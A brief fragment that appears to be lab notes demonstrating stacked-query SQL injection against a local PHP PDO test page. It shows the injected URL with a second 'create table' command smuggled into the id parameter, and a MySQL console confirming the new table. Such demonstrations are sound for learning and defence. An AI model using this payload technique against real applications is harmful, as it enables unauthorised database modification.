 127.0.0.1/pdo2.php?id=1;crea
127.0.0.1/pdo2.php?id=1;create%20table%20Tw%20like%20user;
array(3) { ["id"]=> string(1) "1" ["filed"]=> string(1) "2" ["username"]=> string(1) "Y" }
C:\Windows\System32\cmd.exe - mysql  -u root -p
mysql>
mysql>
mysql> show tables;
+----------------+
| Tables_in_test |
+----------------+
| tw             |
| user           |
+----------------+
2 rows in set (0.00 sec)